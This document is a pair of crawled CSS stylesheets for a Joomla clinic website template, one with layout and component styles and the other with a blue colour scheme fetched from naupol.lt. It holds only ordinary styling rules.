.pb-element-articlelist.service-border .articlelist-item .articlelist-item-content .title a {
	font-weight: 500;
	color: #202020;
	line-height: 24px;
}
.pb-element-articlelist.service-border .articlelist-item .articlelist-item-content .title {
	padding-bottom: 5px;
}
.pb-element-articlelist.service-border .articlelist-item .articlelist-item-description p {
	line-height: 24px;
}
.pb-element-articlelist.service-border .articlelist-item .articlelist-item-content .articlelist-item-read-more a {
	color: #1da1f3;
	font-weight: 500;
	line-height: 1;
}
.pb-element-articlelist.service-border .pb-articlelist-wrapper .articlelist-item:last-child {
	border: 1px solid #f0f0f0;
}
/* =============== Service Page =============== */


/* =============== Service Image =============== */

.service-image .item {
	background: #FFF;
	margin-bottom: 20px;
	padding: 10px 0;
	color: #282828;
	font-size: 14px;
	line-height: 42px;
	font-weight: 400;
	text-align: left;
	text-transform: uppercase;
	-moz-osx-font-smoothing: auto;
}
.service-image .item > img {
	padding-right: 15px;
	padding-left: 30px;
}
/* =============== End Service Image =============== */


/* =============== Facilities =============== */

.facilities .jsn-bootstrap3 .pb-list-icons .pb-icon-base {
	height: auto !important;
	line-height: normal !important;
	margin: 0 !important;
	position: absolute;
	width: auto !important;
}
.facilities ul.pb-list-icons::after {
	clear: both;
	content: " ";
	display: table;
}
.facilities .pb-list-icons li {
	clear: none !important;
	display: block;
	float: left;
	position: relative;
}
.facilities .pb-list-icons .pb-list-content-wrap {
	padding: 0 35px;
}
.facilities .pb-list-icons .pb-list-content-wrap h4 {
	font-size: 14px;
	font-weight: normal;
	line-height: 28px;
	margin: 0;
}
.facilities .jsn-bootstrap3 .pb-list-icons li {
	min-height: 0;
	padding-bottom: 5px;
}

/* =============== End Facilities =============== */


/***** Right Sider Bar *****/
.new_right {
	background: #ecf0f5;
	padding: 16px 0;
}
.new_right h3.jsn-moduletitle {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 18px;
	padding-bottom: 16px;
	padding-left: 20px;
}
.new_right ul li a {
	font-size: 14px;
	line-height: 28px;
	color: #202020;
	display: block;
	-moz-osx-font-smoothing: auto;
}
.new_right .k2CategoriesListBlock ul li,
.new_right ul li {
	margin: 0;
	position: relative;
	padding: 6px 0 5px 40px;
}
.new_right .k2CategoriesListBlock ul li:hover,
.new_right ul li:hover {
	background: #dde2e9;
}
.new_right ul li:before {
	content: "\f105";
	color: #35cb91;
	font-family: 'FontAwesome';
	position: absolute;
	left: 20px;
	top:5px;
}
.new_right .k2CategoriesListBlock ul {
	padding: 0;
}
.new_right ul li a:hover {
	text-decoration: none;
}
.new_right ul {
	margin: 0;
	padding: 0;
}
.new_right .jsn-bootstrap3 .pb-element-container {
	margin: 0;
}
.new_right .jsn-bootstrap3 a:hover, .new_right .jsn-bootstrap3 a:focus {
	color: #202020;
}
.new_right .jsn-joomla-30 div.search .inputbox {
	margin: 0;
	box-sizing: border-box;
}
.new_right .search > .form-inline {
	padding: 9px 20px 10px;
}
.new_right .search > .form-inline input {
	margin: 0;
	background: #FFF;
	color: #bdbdbd;
	border: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	width: 100%;
	box-sizing: border-box;
	height: 36px;
}

#jsn-pos-right {
	padding-top: 0;
}
#jsn-pos-right  h3.jsn-moduletitle {
	font-size: 18px;
}
#jsn-pos-right .pb-element-heading h3 {
	font-size: 18px;
}
#jsn-pos-right .pb-articlelist-list li.articlelist-item .title a {
	font-size: 14px;
	margin-top: -5px;
	line-height: 22px;
	font-weight: 500;
	display: block;
}
#jsn-pos-right div.jsn-modulecontainer {
	margin-top:10px;
}
#jsn-pos-right div.jsn-modulecontainer:first-child {
	margin-top: 0;width: 100%;
}
#jsn-pos-right .border {
	margin: 0;
}
#jsn-pos-right .pb-element-table p {
	margin-bottom: 0;
}
.our-clinic p {
	line-height: 1;
}
.our-clinic p:first-child {
	line-height: 28px;
	margin-bottom: 7px;
}
.working .pb-element-table table tr:first-child th {
	border-top:none;
}
.working .pb-element-table table {
	border: 1px solid #ebebeb;
}
.working-hours {
	margin: 0;
	padding: 0 !important;
	border:1px solid #ebebeb;
}
.jsn-bootstrap3 .working-hours.row {
	margin: 0;
}
.working-hours > div:first-child {
	border-right: 1px solid #ebebeb;
}
.working-hours > div {
	padding: 12px 20px;
}
.jsn-bootstrap3 .working-hours h5 {
	font-size: 14px;
	line-height: 28px;
}
.working-hours p, .jsn-bootstrap3 .working-hours h5,
.jsn-bootstrap3 .working-hours p {
	margin: 0;
	line-height: 28px;
}

/***** End Right Sider Bar *****/

/* =============== About Page =============== */
.jsn-about .jsn-pagebuilder h3 {
	margin-top: 0;
	padding-bottom: 5px;
}
.jsn-about .our-team {
	padding: 12px 0;
}
.jsn-about #jsn-pos-banner {
	padding: 35px 0 60px;
}
.jsn-about h3.jsn-moduletitle {
	font-size: 22px;
}
.jsn-about .pb-element-heading h3 {
	font-size: 22px;
}
.jsn-about .our-team .pb-element-heading h3 {
	line-height: 1;
	padding-bottom: 20px;
}

/* =============== End About =============== */


/* =============== Registration =============== */
.jsn-uniform .input-append .ui-datepicker-trigger {
	padding: 11px 14px 6px;
	margin: 0;
}
.jsn-uniform input.jsn-daterangepicker {
	position: relative;
	width: 100%;
}
.jsn-uniform .ui-datepicker-trigger {
	position: absolute;
	right: 0;
}
.jsn-uniform .select2-container .select2-choice {
	background-image: none;
	background: transparent;
	height: 35px;
	line-height: 35px;
}
.jsn-uniform .select2-container {
	padding-bottom: 10px;
}
.jsn-uniform .select2-container-active .select2-choice, .jsn-uniform .select2-container-active .select2-choices {
	border-color: #15d78c;
	-webkit-box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
	-moz-box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
	box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
}
body .select2-results li {
	margin: 0;
}
.registration .jsn-master .jsn-bootstrap .control-group .select2-container.jsn-input-xlarge-fluid {
	width: 100%;
}
.registration .jsn-uniform input {
	height: 39px;
	padding: 5px 10px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	-webkit-box-sizing: border-box !important; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box !important;    /* Firefox, other Gecko */
	box-sizing: border-box !important;         /* Opera/IE 8+ */
}
.registration .jsn-uniform textarea {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	-webkit-box-sizing: border-box !important; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box !important;    /* Firefox, other Gecko */
	box-sizing: border-box !important;         /* Opera/IE 8+ */
}
.registration .jsn-uniform input:focus,
.registration .jsn-uniform textarea:focus {
	border-color: #15d78c;
	-webkit-box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
	-moz-box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
	box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
}
.registration .jsn-master .jsn-input-xlarge-fluid {
	width: 100%;
}
.registration .jsn-form-content .jsn-row-container .control-group {
	position: relative;
	-webkit-box-sizing: border-box !important; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box !important;    /* Firefox, other Gecko */
	box-sizing: border-box !important;         /* Opera/IE 8+ */
}
.registration .jsn-uniform.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
	padding: 0 0 10px 0;
}
.registration .jsn-uniform.jsn-master .jsn-bootstrap .jsn-form-content [class*='name_'].control-group {
	padding-bottom: 5px;
}
.registration .jsn-uniform.jsn-master .jsn-bootstrap .jsn-form-content [class*='name_'].control-group select.jsn-input-fluid {
	height: 27px;
}
.registration .jsn-master .jsn-bootstrap .jsn-form-content .control-group .control-label {
	font-weight: 500;
	font-family: 'Roboto', sans-serif !important;
}
.registration .form-actions {
	padding: 0;
	margin: 0;
}
.registration .form-actions {
	padding: 0 !important;
	margin: 0 !important;
}
.registration .form-actions button {
	border: none;
	margin: 0 !important;
	font-size: 16px;
	line-height: 26px;
	padding: 8px 40px;
	background: #1da1f3;
	letter-spacing: 0.4px;
	font-weight: bold;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	text-shadow: none;
}
.registration .form-actions .btn-toolbar {
	margin: 0;
}
.jsn-uniform > .jsn-bootstrap {
	padding: 0;
}
	/* =============== End Registration =============== */



/* =============== Awards =============== */
.awards img {
	padding: 10px 30px 0;
}
.awards img:first-child {
	padding-left: 0;
}
.awards img:last-child {
	padding-right: 0;
}
.awards p {
	margin: 0;
	text-align: center;
}
/* =============== Awards =============== */


/* =============== Page Builder =============== */
div.jsn-bootstrap3 h1, div.jsn-bootstrap3 h2, div.jsn-bootstrap3 h3, div.jsn-bootstrap3 h4,
div.jsn-bootstrap3 h5, div.jsn-bootstrap3 h6 {
	font-weight: 500;
	margin-top: 0;
}
.pb-list-icons li p {
	line-height: 24px;
}
.pb-element-module {
	width: 100%;
}
/***** Listing *****/
.pb-articlelist-wrapper .articlelist-item{
	float: left;
	border-bottom: 1px solid #f2f2f2;
	display: block;
	width: 100%;
	margin: 0;
}
.pb-articlelist-wrapper .articlelist-item-thumbnail{
	margin: 0 15px 5px 0;
}
.pb-articlelist-wrapper .articlelist-item:last-child{
	border-bottom: none;
}
.pb-element-list.no-background .pb-icon-base {
	background: transparent !important;
}
/***** End Listing *****/

/***** Testimonial *****/
.style1 .jsn-pagebuilder.pb-element-testimonial .carousel.pb-testimonial .carousel-inner{
	padding-bottom: 0;
}
.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-content{
	padding-top: 0;
	padding-bottom: 12px;
}
.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-content p{
	font-size: 14px;
	line-height: 24px;
	font-style: normal;
	text-align: left;
	font-family: 'Roboto', sans-serif;
	color: #202020;
}
.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item{
	margin-top: 20px;
}
.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item:before{
	content: '';
	background: url('../images/icons/icon-blockquote.png');
	display: block;
	position: absolute;
	top: -6px;
	left: 30px;
	width: 20px;
	height: 16px;
	z-index: 8;
}
.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-box{
	padding-bottom: 60px;
	background: #f3f3f3;
	border-radius: 0;
}

.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-avatar{
	position: absolute;
	top: auto;
	bottom: 0;
	margin: 0;
	width: 100%;
	left: 0;
	right: 0;
	height: 70px;
}
.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-meta{
	position: absolute;
	top: auto;
	bottom: 35px;
	width: auto;
	left: 25%;
	right: auto;
	text-align: left;
	margin: 0;
}
.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-meta .pb-testimonial-name {
	line-height: 26px;
}
.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-meta .pb-testimonial-jobtitle{
	padding: 0;
}
.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-avatar img{
	display: block;
	margin-left: 12%;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.style1 .jsn-bootstrap3.jsn-pagebuilder .pb-testimonial .carousel-indicators{
	position: absolute;
	right: 0 !important;
	top: -20px !important;
	left: auto;
	width: auto !important;
}
.style1 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-box .arrow{
	display: none;
}

.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item {
	position: relative;
	margin-top: 25px;
}
.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-box {
	background: #FFF;
	border: none;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	/*box-shadow: 0 12px 29px 0 rgba(0,0,0,0.13);*/
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}
.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item:hover .pb-testimonial-box {
	-webkit-box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.13);
	-moz-box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.13);
	box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.13);
}
.style2 .jsn-pagebuilder.pb-element-testimonial .arrow {
	display: none;
}
.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-content {
	padding-top: 100px;
	padding-bottom: 12px;
}
.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-content p {
	font-size: 14px;
	line-height: 24px;
	font-style: normal;
}
.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-avatar {
	position: absolute;
	top: -25px;
	margin: 0;
	width: 100%;
	left: 0;
	right: 0;
}
/*.jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item:hover .pb-testimonial-avatar img {*/
	/*-moz-transform: scale(1.1);*/
	/*-webkit-transform: scale(1.1);*/
	/*-o-transform: scale(1.1);*/
	/*-ms-transform: scale(1.1);*/
	/*transform: scale(1.1);*/
/*}*/
.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-avatar img {
	width: 65px;
	height: 65px;
	margin: 0 auto;
	overflow: hidden;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	/*transition: all 0.5s ease-in-out;*/
	/*-moz-transition: all 0.5s ease-in-out;*/
	/*-webkit-transition: all 0.5s ease-in-out;*/
}
.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-meta {
	position: absolute;
	width: 100%;
	left: 0;
	right: 0;
	top: 60px;
	margin: 0;
}
.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-meta .pb-testimonial-name {
	line-height: 26px;
}
.style2 .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item .pb-testimonial-meta .pb-testimonial-jobtitle {
	font-size: 14px;
	line-height: 24px;
	color: #202020;
}
div.jsn-bootstrap3.jsn-pagebuilder .carousel-indicators .active,
div.jsn-bootstrap3.jsn-pagebuilder .carousel-indicators li {
	height: 8px;
	width: 8px;
	margin: 0;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
}
.style2 div.pb-testimonial .carousel-indicators {
	bottom: -30px !important;
}
.style2 .pb-testimonial .pb-arrow-left, .style2 .pb-testimonial .pb-arrow-right {
	bottom: -14px !important;
}
.style2 div.pb-testimonial-content p {
	font-family: 'Roboto', sans-serif;
}

.reviews .pb-element-testimonial .item .pb-testimonial-item:first-child {
	margin-bottom: 10px;
}
.reviews .jsn-bootstrap3.jsn-pagebuilder .carousel {
	margin-bottom: 0 !important;
}
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item {
	width: 100%;
	position: relative;
}
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-box {
	padding: 10px 10px 62px;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
}
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-content p {
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	font-style: normal;
	line-height: 22px;
}
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-avatar,
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-meta {
	position: absolute;
}
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-avatar {
	margin: 0;
	bottom: 20px;
	width: 35px;
	height: 35px;
	left: 35px;
	overflow: hidden;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
}
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-meta {
	left: 85px;
	margin: 0;
	bottom: 23px;
	text-align: left;
}
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-meta span {
	padding: 0;
}
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-meta .pb-testimonial-name {
	font-weight: 500;
	line-height: 24px;
}
.reviews .pb-testimonial-item .top > .arrow {
	display: none;
}
.reviews .jsn-pagebuilder.pb-element-testimonial .carousel-indicators {
	position: absolute;
	top: -40px !important;
	right:0 !important;
	bottom:auto !important;
	text-align: right;
}
.reviews .pb-testimonial .pb-testimonial-content p {
	text-align: left;
}
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-meta .pb-testimonial-country,
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-meta .pb-testimonial-company {
	padding-left: 5px;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
	.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-box {
		margin-left: 1px;
	}
}

/***** End Testimonial *****/

/***** Button *****/
div.pb-element-button.cyan .btn {
	background-color: #35cb91;
}
div.pb-element-button.cyan .btn:hover {
	background-color: #35cb91;
	color: #FFF;
}
.pb-element-button .btn {
	margin: 0;
}
div.jsn-bootstrap3.jsn-pagebuilder.pb-element-button.cyan .btn {
	font-weight: 500;
	-webkit-box-shadow: 0 7px 27px 0 rgba(0,0,0,0.14);
	-moz-box-shadow: 0 7px 27px 0 rgba(0,0,0,0.14);
	box-shadow: 0 7px 27px 0 rgba(0,0,0,0.14);
}
.jsn-pagebuilder.pb-element-button.cyan .btn {
	color: #FFF;
	border: none;
	cursor: pointer;
	font-size: 16px;
	line-height: 26px;
	padding: 12px 20px;
	display: inline-block;
	text-decoration: none;
	text-transform: uppercase;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	text-shadow: none;
	box-shadow: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
}
	/***** Button *****/

/***** Article List *****/

#jsn-master .pb-element-articlelist.column-3 li.articlelist-item {
	width: 31.6239%;
	clear: none;
	margin-left: 2.5641%;
}
#jsn-master .pb-element-articlelist.column-3 li.articlelist-item:first-child {
	margin-left: 0;
}

.service.pb-element-articlelist.column-3 .articlelist-item .articlelist-item-thumbnail {
	margin: 0;
	max-height: 175px;
	overflow: hidden;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.service.pb-element-articlelist {
	text-align: left;
}
.service.pb-element-articlelist .articlelist-item-content {
	display: block;
	clear: both;
}
.service.pb-element-articlelist .articlelist-item-content .title {
	padding-top: 7px;
}
.service.pb-element-articlelist .articlelist-item-content .title a {
	line-height: 38px;
	color: #000;
	font-size: 14px;
	font-weight: 500;
}
.service.pb-element-articlelist .articlelist-item-description > p {
	margin: 5px 0 12px;
}
.service.pb-element-articlelist .articlelist-item-read-more a {
	color: #1da1f3;
	font-size: 14px;
	line-height: 22px;
	font-weight: 500;
}
.service.pb-element-articlelist .pb-articlelist-wrapper .articlelist-item {
	border: none;
}
.service.pb-element-articlelist .pb-articlelist-wrapper .articlelist-item {
	padding-bottom: 13px;
}

	/***** End Article List *****/

/* =============== End Page Builder =============== */

.jsn-mod-custom .jsn-bootstrap3 .technology {
	margin: 0;
}
.technology .pb-element-articlelist li.articlelist-item .articlelist-item-thumbnail {
	margin: 0;
	float: none;
}
.technology .pb-element-articlelist li.articlelist-item .title a {
	font-size: 14px;
	line-height: 22px;
	color: #202020;
	font-weight: normal;
}
.technology .pb-element-articlelist li.articlelist-item .title {
	padding: 15px 0 10px;
}
.technology .pb-articlelist-wrapper .articlelist-item {
	border: none;
}
.form_right {
	background: #ecf0f5;
	padding: 20px 20px 10px;
}
#jsn-pos-right .form_right h3.jsn-moduletitle {
	padding-bottom: 18px;
}
.form_right .jsn-uniform > .jsn-bootstrap {
	padding: 0;
}
.form_right .jsn-uniform .jsn-form-content .control-group .control-label {
	display: none;
}
.form_right .jsn-uniform.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
	padding: 0 !important;
}
.form_right .jsn-uniform .jsn-form-content input,
.form_right .jsn-uniform .jsn-form-content textarea {
	border-color: #e0e1e2;
	width: 100% !important;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	-webkit-box-sizing: border-box !important; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box !important;    /* Firefox, other Gecko */
	box-sizing: border-box !important;         /* Opera/IE 8+ */
}
.form_right .jsn-uniform .jsn-form-content input {
	height: 43px;
}
.form_right .jsn-uniform .jsn-form-content input:focus {
	border-color: #15d78c;
	-webkit-box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
	-moz-box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
	box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
}
#jsn-content .form_right .jsn-modulecontent div.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
	background: transparent !important;
	border: none;
}
.form_right .jsn-master .jsn-bootstrap .form-actions {
	border: none;
	padding: 0;
	margin: 0;
}
.form_right .jsn-master .jsn-bootstrap .form-actions .btn-toolbar {
	margin: 0;
}
.form_right .jsn-master .jsn-bootstrap .form-actions .btn-toolbar button {
	margin: 0;
	font-size: 16px;
	border: none;
	text-shadow: none;
	line-height: 26px;
	padding: 8px 40px;
	background: #35cb91;
	letter-spacing: 0.4px;
	font-weight: 500;
}

/*========= END HOMEPAGE 3 ===========*/


/*========= DEMO HOMEPAGE 1 ===========*/
.jsn-hp2 .jsn-bootstrap3 h1,
.jsn-hp2 .jsn-bootstrap3 h2,
.jsn-hp2 .jsn-bootstrap3 h3,
.jsn-hp2 .jsn-bootstrap3 h4,
.jsn-hp2 .jsn-bootstrap3 h5,
.jsn-hp2 .jsn-bootstrap3 h6 {
	margin: 0.5em 0;
	font-weight: bold;
}
.jsn-hp2 .jsn-bootstrap3 h3{
	font-size: 22px;
}
.jsn-hp2 a,.jsn-hp2 .jsn-bootstrap3 a{
	color: #202020;
}
.jsn-hp2 .jsn-bootstrap3 a:hover{
	text-decoration: none;
}
.jsn-hp2 #jsn-promo{
	margin-top: 0;
}
.jsn-hp2 .intro-title{
	position: relative;
	padding-left: 20px;
	font-weight: 500 !important;
}
.jsn-hp2 .intro-title:before{
	content: '\f101';
	font-family: "FontAwesome";
	font-size: 18px;
	position: absolute;
	left: 0px;
	top: 4px;
	font-weight: normal;
}
.jsn-hp2 #jsn-content #jsn-content_inner{
	padding-top: 45px;
	padding-bottom: 0px;
}
.jsn-hp2 #jsn-mainbody .jsn-bootstrap3 div[class*='col-'] > div {
	margin: 0 auto;
}
.jsn-hp2 #jsn-mainbody .jsn-bootstrap3 div[class*='col-'] > .pb-element-text{
	float: left;
	width: 100%;
	background: #f3f3f3;
	padding: 15px 18px 10px;
}
.jsn-hp2 #jsn-mainbody h5{
	text-transform: uppercase;
	font-weight: bold;
}
#jsn-mainbody a.btn-color{
	display: inline;
	padding: 8px 9px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 12px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}
#jsn-mainbody a.btn-color:hover{
	color: #fff;
	opacity: 0.8;
}
.jsn-hp2 .pb-articlelist-wrapper .meta-data-wrapper.muted{
	margin: 0;
	padding-top: 5px;
}
.jsn-hp2 #jsn-pos-user-bottom .jsn-moduletitle{
	font-size: 22px;
	padding-bottom: 0;
	color: #202020;
	font-weight: bold;
}
.jsn-hp2 #jsn-pos-right div.jsn-modulecontainer{
	margin-top: 40px;
}
.jsn-hp2 #jsn-pos-right div.jsn-modulecontainer:first-child{
	margin: 0;
}
.jsn-hp2 #jsn-pos-right h3{
	font-size: 18px;
}
.sidebar-box{
	background: #ecf0f5;
}
.sidebar-box .jsn-moduletitle{
	font-size: 22px !important;
	color: #fff;
	background: #1da1f3;
	padding: 20px;
}
.sidebar-box ul li{
	padding: 5px 5px 5px 15px;
	position: relative;
}
.sidebar-box ul li.last{
	padding-bottom: 25px;
}
.sidebar-box .jsn-modulecontent > ul > li:before {
	content: '\f105';
	font-family: "FontAwesome";
	font-size: 12px;
	position: absolute;
	left: -3px;
	top: 4px;
}
.sidebar-box ul li a{
	text-decoration: none;
	display: block;
}
.jsn-hp2 #jsn-pos-right .pb-articlelist-wrapper{
	border: 1px solid #f2f2f2;
}
.jsn-hp2 #jsn-pos-right .pb-articlelist-wrapper .pb-articlelist-title{
	border-bottom: 1px solid #f2f2f2;
	padding: 3px 20px;
}
.jsn-hp2 #jsn-pos-right .pb-articlelist-wrapper .row ul{
	padding: 0 20px;
}
.twitter-box{
	position: relative;
	border: 1px solid #f2f2f2;
}
.twitter-box .twitter-button{
	position: absolute;
	right: 5px;
	top: 12px;
}
.jsn-hp2 .articlelist-item .title a{
	font-size: 14px;
}

/*Homepage 2*/
.no-magrin-auto {
	margin: 0 -15px !important;
}
.jsn-news #jsn-content {
	padding: 13px 0 45px;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
	.j2store-products-row .item .j2store-single-product .j2store-product-quickview-modal {
		left: 35% !important;
	}
	body #jsn-topbar .search form button:before {
		right: 0;
	}
}
body.content-sl .jsn-es-viewport{
  width: 100% !important;
  margin: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://naupol.lt/templates/jsn_medis_pro/css/colors/blue.css
body_size: 1576
content:
/**
* @author    JoomlaShine.com http://www.joomlashine.com
* @copyright Copyright (C) 2008 - 2011 JoomlaShine.com. All rights reserved.
* @license   JoomlaShine.com Proprietary License
*/
/* ============================== DEFAULT HTML ============================== */
a:hover,a.active,#jsn-footer a:hover,
.jsn-bootstrap3 a:hover, .jsn-bootstrap3 a.active, 
body .jsn-bootstrap3 a:hover, 
body .jsn-bootstrap3 a.active{
	color: #449284;
}
.homepage-sidebar ul li a:hover{
	color: #449284;	
}	
.demo-slider-box .jsn-es-background{
	background: rgba(68,146,132,0.9) !important;
}
.demo-slider-btn .jsn-es-background{
	background: #449284 !important;
}
#jsn-page a.btn-color{
	background: #449284;
}
.color-text,.intro-title:before{
	color: #449284;
}
.sidebar-box .jsn-moduletitle{
	background: #449284;
}
.sidebar-box .jsn-modulecontent > ul > li:before{
	color: #449284;
}
.jsn-title-color{
	background: #449284;
}
.menu-top-right,.menu-top-right li a{
	border-color: #449284;
	color: #449284;		
}
/* ============================== LAYOUT ============================== */
/* =============== LAYOUT - OVERALL PAGE =============== */
/* ============================== TYPOGRAPHY ============================== */
/* =============== TYPOGRAPHY - LINK STYLES =============== */
/* ----- ACTION LINK ----- */
.link-action {
	border-bottom: 1px solid #449284;
}
.link-action:hover {
	background-color: #449284;
}
/* =============== TYPOGRAPHY - TABLE STYLES =============== */
/* ----- COLOR HEADER TABLE ----- */
table.style-colorheader thead th {
	background-color: #449284;
	border-right: 1px groove #5A93C5;
}
/* ----- COLOR STRIPES TABLE ----- */
table.style-colorstripes td,
table.style-colorstripes th {
	border-bottom: 1px solid #449284;
	border-right: 1px groove #449284;
}
table.style-colorstripes thead th {
	background-color: #449284;
}
table.style-colorstripes thead th.highlight { /*dam hon*/
	background-color: #0f6fc6;
}
table.style-colorstripes tbody tr {
	background-color: #449284;
}
table.style-colorstripes tbody .highlight { /*ko doi*/
	background-color: #DEE9F3; 
}
table.style-colorstripes tbody tr.odd { /*dam hon*/
	background-color: #0f6fc6;
}
table.style-colorstripes tbody tr.odd .highlight { /*ko doi*/
	background-color: #CBDBED;
}
table.style-colorstripes tbody tr:hover th,
table.style-colorstripes tbody tr:hover td {
	background-color: #449284;
}
table.style-colorstripes tbody tr:hover .highlight {
	background-color: rgba(255,255,255,0.75);
}
table.style-colorstripes tbody td,
table.style-colorstripes tbody th {
	border-left: none;
	border-right: 1px solid #449284;
}
table.style-colorstripes tfoot th,
table.style-colorstripes tfoot td {
	background-color: #449284;
}
.sectiontableheader {
	background-color: #449284;
}
/* ----- GREY STRIPES TABLE ----- */
table.style-greystripes thead th.highlight {
	background-color: #449284;
}
/* ============================== MENU ============================== */
/* =============== MENU - MAIN MENU =============== */
/* ----- HOVER STATE ----- */
div.jsn-modulecontainer ul.menu-mainmenu  li.current > a {
	position: relative;
}

/* ----- ACTIVE STATE ----- */
div.jsn-modulecontainer ul.menu-mainmenu li.current > a,
div.jsn-modulecontainer ul.menu-mainmenu li.active > a,
div.jsn-modulecontainer ul.menu-mainmenu li:hover > a{
	color: #449284;
}

/* =============== MENU - TREE MENU =============== */
/* ----- CURRENT / HOVER STATE ----- */
div[class*=lightbox-] ul.menu-treemenu li a:hover,
div[class*=lightbox-] ul.menu-treemenu li a.current {
	color: #449284;
}
div.richbox-1 h3.jsn-moduletitle{
	background-color: #449284;
}
div.richbox-2 h3.jsn-moduletitle {
	background-color: #449284;
}
div.solid-2 ul.menu-treemenu > li {
	border-bottom-color: #B3C341;
}
div.solid-2 ul.menu-treemenu ul li {
	border-top-color: #B3C341 !important;
}

/* =============== MENU - SIDE MENU =============== */
/* ----- HOVER STATE IN SPECIFIC MODULE BOXES ----- */
div[class*='lightbox-'] ul.menu-sidemenu li:hover > a {
	color: #449284;
}
div.solid-1 ul.menu-sidemenu ul{
	background: #449284;
}
div.solid-2 ul.menu-sidemenu ul{
	background: #449284;
}
div.richbox-1 ul.menu-sidemenu ul{
	background: #449284;
}
div.richbox-2 ul.menu-sidemenu ul{
	background: #449284;
}
/* ----- ACTIVE STATE IN SPECIFIC MODULE BOXES ----- */
div.lightbox-2 ul.menu-sidemenu > li.active > a {
	color: #449284;
}
/* ============================== SITE TOOLS ============================== */
/* =============== SITE TOOLS - GENERAL PRESENTATION =============== */
/* ============================== MODULE STYLES ============================== */
